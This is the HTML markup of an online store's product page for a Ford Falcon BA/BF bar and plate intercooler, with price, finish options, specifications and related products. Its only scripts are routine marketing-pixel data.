					<h1 class="entry-title">BA/BF Stg 1 650hp Street Pro Bar and Plate Intercooler</h1>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="clearfix"><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div></div><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://plazmaman.com">Home</a>  /  <a href="https://plazmaman.com/product-category/intercoolers/">Intercoolers - Air to Air</a>  /  <a href="https://plazmaman.com/product-category/intercoolers/ford-intercoolers/">Ford Falcon BA BF Intercoolers</a>  /  BA/BF Stg 1 650hp Street Pro Bar and Plate Intercooler</nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="ws-image-gallery" class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/BABF-700hp-BP-100x100.jpg" data-thumb-alt="Babf 700hp Bp" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/BABF-700hp-BP.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/BABF-700hp-BP-800x600.jpg" class="wp-post-image" alt="Babf 700hp Bp" data-caption="Babf 700hp Bp" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/BABF-700hp-BP.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/BABF-700hp-BP.jpg" data-large_image_width="2268" data-large_image_height="1701" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/babf-700hp-bp-2-100x100.jpg" data-thumb-alt="Babf 700hp Bp 2" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/babf-700hp-bp-2.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/babf-700hp-bp-2-800x600.jpg" class="" alt="Babf 700hp Bp 2" data-caption="Babf 700hp Bp 2" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/babf-700hp-bp-2.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/babf-700hp-bp-2.jpg" data-large_image_width="2268" data-large_image_height="1701" decoding="async" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/02/Ford-BA-IC-Kit-12-100x100.jpg" data-thumb-alt="BA/BF Stg 1 650hp Street Pro Bar and Plate Intercooler - Image 3" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/02/Ford-BA-IC-Kit-12.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/02/Ford-BA-IC-Kit-12.jpg" class="" alt="BA/BF Stg 1 650hp Street Pro Bar and Plate Intercooler - Image 3" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/02/Ford-BA-IC-Kit-12.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/02/Ford-BA-IC-Kit-12.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/02/Ford-BA-IC-Kit-12.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/02/Ford-BA-IC-Kit-12-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/02/FORD-800IC-12-100x100.jpg" data-thumb-alt="BA/BF Stg 1 650hp Street Pro Bar and Plate Intercooler - Image 4" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/02/FORD-800IC-12.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/02/FORD-800IC-12.jpg" class="" alt="BA/BF Stg 1 650hp Street Pro Bar and Plate Intercooler - Image 4" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/02/FORD-800IC-12.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/02/FORD-800IC-12.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/02/FORD-800IC-12.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/02/FORD-800IC-12-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body ws-price">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>1,030.00</bdi></span></p>

				</div>
			</div><div class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="stock available-on-backorder available-on-backorder">Custom Product - Due to high demand please allow 5-7 weeks to manufacture this product.</p>

	
	<form class="cart" action="https://plazmaman.com/product/babf-stg-1-650hp-street-pro-bar-plate-intercooler/" method="post" enctype='multipart/form-data'>
		<div class="wc-pao-addons-container">
<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-4599-0  " data-product-name="BA/BF Stg 1 650hp Street Pro Bar and Plate Intercooler" data-product-tax-status="none">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Product Finish" data-has-per-person-pricing="" data-has-per-block-pricing="">Product Finish  <em class="required" title="Required field">*</em></h2>
						
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-4599-0">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-4599-0"
		id="addon-4599-0"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="raw-1"
				data-label="Raw"
			>
				Raw 			</option>
					<option
								data-raw-price="110"
				data-price="110"
				data-price-type="quantity_based"
				value="stealth-black-2"
				data-label="Stealth Black"
			>
				Stealth Black (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>110.00</span>)			</option>
					<option
								data-raw-price="185"
				data-price="185"
				data-price-type="quantity_based"
				value="polished-3"
				data-label="Polished"
			>
				Polished (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>185.00</span>)			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-4599-1  " data-product-name="BA/BF Stg 1 650hp Street Pro Bar and Plate Intercooler" data-product-tax-status="none">

	
						<label class="wc-pao-addon-name" data-addon-name="Lead-Time Agreement" data-has-per-person-pricing="" data-has-per-block-pricing="" style="display:none;"></label>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap">


	<div class="wc-pao-addon-4599-1-0">
		<input
			type="checkbox"
			id="4599-1-0"
			data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
			class="wc-pao-addon-field wc-pao-addon-checkbox"
			name="addon-4599-1[]"
			data-raw-price=""
			data-price="0"
			data-price-type="flat_fee"
			value="i-understand-this-item-is-built-to-order-advised-lead-times-are-approximates"
			data-label="I understand this item is built-to-order. Advised lead-times are approximates."
					/>
		<label for="4599-1-0">
			I understand this item is built-to-order. Advised lead-times are approximates. 		</label>
	</div>

</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="simple" data-tax-mode="incl" data-tax-display-mode="incl" data-price="1030" data-raw-price="1030" data-product-id="4599"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970fdfaec109">BA/BF Stg 1 650hp Street Pro Bar and Plate Intercooler quantity</label>
	<input
		type="number"
				id="quantity_6970fdfaec109"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4599" class="single_add_to_cart_button button alt">Add to cart</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[4599] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"27609109-27b8-4e7d-84b4-515503ef12ea","params":{"content_type":"product","content_ids":["4599"],"contents":[{"id":"4599","quantity":1}],"content_name":"BA\/BF Stg 1 650hp Street Pro Bar and Plate Intercooler","category_name":"Ford Falcon BA BF Intercoolers","value":"1030","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	

				</div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BA/BF-SP1-BP-IC</span></span>

	
	<span class="posted_in">Category: <a href="https://plazmaman.com/product-category/intercoolers/ford-intercoolers/" rel="tag">Ford Falcon BA BF Intercoolers</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_body">
				
				
				
				
				<div class="et_pb_code_inner">

</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body ws-woo-tabs et_pb_tabs " >
				
				
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="description_tab et_pb_tab_active"><a href="#tab-description">Description</a></li><li class="additional_information_tab"><a href="#tab-additional_information">Additional information</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab clearfix et_pb_active_content">
					<div class="et_pb_tab_content">
						<p>Budget performance for those wanting reliability with out the big expense.</p>
<p>450 x 350 x 90 mm latest spec bar &amp; plate core.</p>
<p>70mm hose Style Outlets.</p>
<p>650 hp rating.</p>
<p>Available in Raw, Black or Polished finishes.</p>

					</div>
				</div><div class="et_pb_tab clearfix">
					<div class="et_pb_tab_content">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">14 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">80 &times; 40 &times; 20 cm</td>
		</tr>
	</table>

					</div>
				</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body ws-related-products et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-5987 status-publish first onbackorder product_cat-5-5-inch-135mm-elite-series product_cat-ford-intercoolers product_cat-ford-falcon-fg-intercoolers product_cat-ford-mustang product_cat-lsxholden-intercoolers has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/twin-entry-6-elite-series-intercooler-2500hp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/01/TWIN-ENTRY-13-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Twin Entry 6&quot; Elite series Intercooler - 2500+HP" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Twin Entry 6&#8243; Elite series Intercooler &#8211; 2500+HP</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>3,245.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 5987 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"d350296d-ef89-496f-a304-31768e654de6","params":{"content_type":"product","content_ids":["5987"],"contents":[{"id":"5987","quantity":1}],"content_name":"Twin Entry 6\" Elite series Intercooler - 2500+HP","category_name":"5.5 - 6 \" (135-152mm) ELITE SERIES, Ford Falcon BA BF Intercoolers, Ford Falcon FG Intercoolers, Ford Mustang, LS Series \/ GM Holden Intercoolers","value":"3245","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-4635 status-publish instock product_cat-4-inch-100mm-core product_cat-ford-intercoolers has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/babf-1800hp-tube-fin-intercooler/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/BABF-COOLER-WEB-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Babf Cooler Web" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">BA/BF 1800hp Race Spec Intercooler XR6-XR8</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>2,195.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4635 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"4564398b-e83a-48bc-b2a1-1511fcb52033","params":{"content_type":"product","content_ids":["4635"],"contents":[{"id":"4635","quantity":1}],"content_name":"BA\/BF 1800hp Race Spec Intercooler XR6-XR8","category_name":"4 - 4.5 Inch (100-115mm) Pro Series, Ford Falcon BA BF Intercoolers","value":"2195","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-4632 status-publish onbackorder product_cat-ford-intercoolers has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/babf-1200hp-tube-fin-intercooler/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/BABF-COOLER-WEB-1-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Babf Cooler Web" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">BA/BF 1200hp Tube &#038; Fin Intercooler XR6-XR8</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>1,485.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4632 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"2093e42d-1494-4158-a514-a8548df96b32","params":{"content_type":"product","content_ids":["4632"],"contents":[{"id":"4632","quantity":1}],"content_name":"BA\/BF 1200hp Tube & Fin Intercooler XR6-XR8","category_name":"Ford Falcon BA BF Intercoolers","value":"1485","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-4604 status-publish last instock product_cat-ford-intercoolers has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/babf-stg-2-700hp-bar-plate-intercooler/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/09/BABF-700hp-BP-1-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Babf 700hp Bp" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">BA/BF Stg 2 &#8211; 700hp Bar &amp; Plate Intercooler</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>1,065.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4604 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"b7fabea8-554d-439f-8302-e456e3dda947","params":{"content_type":"product","content_ids":["4604"],"contents":[{"id":"4604","quantity":1}],"content_name":"BA\/BF Stg 2 - 700hp Bar & Plate Intercooler","category_name":"Ford Falcon BA BF Intercoolers","value":"1065","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/c/PlazmamanAus'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters2 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="800" height="118" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png" alt="Plazmaman Hollow White" title="Plazmaman Hollow White" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White-480x71.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-66837" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1803" height="1802" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png" alt="Plazmaman P Logo" title="Plazmaman P Logo" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png 1803w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-1280x1279.png 1280w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-980x979.png 980w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1803px, 100vw" class="wp-image-66835" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">CUSTOMER SERVICE</h2></div>
			</div><div id="ws-customer-service" class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-customer-service" class="et-menu nav"><li id="menu-item-2421" class="et_pb_menu_page_id-2421 menu-item menu-item-type-custom menu-item-object-custom menu-item-2421"><a href="https://plazmaman.com/delivery-returns">Delivery &#038; Returns</a></li>
<li id="menu-item-2666" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://plazmaman.com/my-account/">Order Status</a></li>
<li id="menu-item-2420" class="et_pb_menu_page_id-2420 menu-item menu-item-type-custom menu-item-object-custom menu-item-2420"><a href="https://plazmaman.com/payment-methods">Payment Methods</a></li>
<li id="menu-item-2422" class="et_pb_menu_page_id-2422 menu-item menu-item-type-custom menu-item-object-custom menu-item-2422"><a href="https://plazmaman.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2423" class="et_pb_menu_page_id-2423 menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="https://plazmaman.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-55045" class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55045"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">MY ACCOUNT</h2></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-my-account" class="et-menu nav"><li id="menu-item-2461" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://plazmaman.com/my-account/">My Account</a></li>
<li id="menu-item-2424" class="et_pb_menu_page_id-2424 menu-item menu-item-type-custom menu-item-object-custom menu-item-2424"><a href="https://plazmaman.com/my-account/orders/">Order History</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">contact us</h2></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank">address</a></h4>
						<div class="et_pb_blurb_description"><p><span>9 Bond Crescent</span><br /><span>WETHERILL PARK, NSW, 2164</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Trading Hours</span></h4>
						<div class="et_pb_blurb_description"><p>Mon &#8211; Fri: 8:30am &#8211; 5:00pm<br /><span>Sat &#8211; Sun: CLOSED</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="tel:0297251728"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="tel:0297251728">Phone</a></h4>
						<div class="et_pb_blurb_description"><p><span>(02) 9725 1728</span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
